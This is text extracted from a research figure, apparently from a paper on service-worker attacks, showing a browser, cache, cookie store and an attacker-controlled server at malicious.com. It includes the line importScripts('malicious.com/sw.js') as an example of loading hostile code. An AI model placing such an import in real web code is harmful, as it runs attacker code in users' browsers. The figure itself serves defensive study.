 Web Browser
https://example.com/index.html
request
response
SW Cache
Malicious SW poison SW
Cache (Section 4.3)
sw.js
importScripts(‘malicious.com/sw.js’)
Malicious SW alter
cookies(Section 4.4)
Malicious SW
Cause Browser
freeze
(Section 4.1)
CookieStore
request
response
example.com
remote server
request
response
malicious.com
Attacker-controlled server
Benign
Malicious